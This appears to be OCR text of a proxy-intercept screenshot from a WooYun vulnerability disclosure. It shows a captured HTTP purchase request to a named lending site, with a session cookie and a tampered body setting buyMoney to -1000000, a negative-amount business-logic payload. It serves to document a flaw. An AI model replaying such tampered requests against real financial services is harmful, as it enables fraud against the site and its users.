 Request to http://www.69dai.com:80 [112.124.41.71]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /shortInvest/buyProduct HTTP/1.1
Host: www.69dai.com
Proxy-Connection: keep-alive
Content-Length: 40
Accept: */*
Origin: http://www.69dai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.69dai.com/shortInvest/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=1tinq1k4oys1q1soe8u38jr0b4; Hm_lvt_0b6f6996b1bc280c09d89935cce7dabe=1441950552;
Hm_lpvt_0b6f6996b1bc280c09d89935cce7dabe=1441951870
productId=1007&buyMoney=-1000000&source=0
www.wooyun.org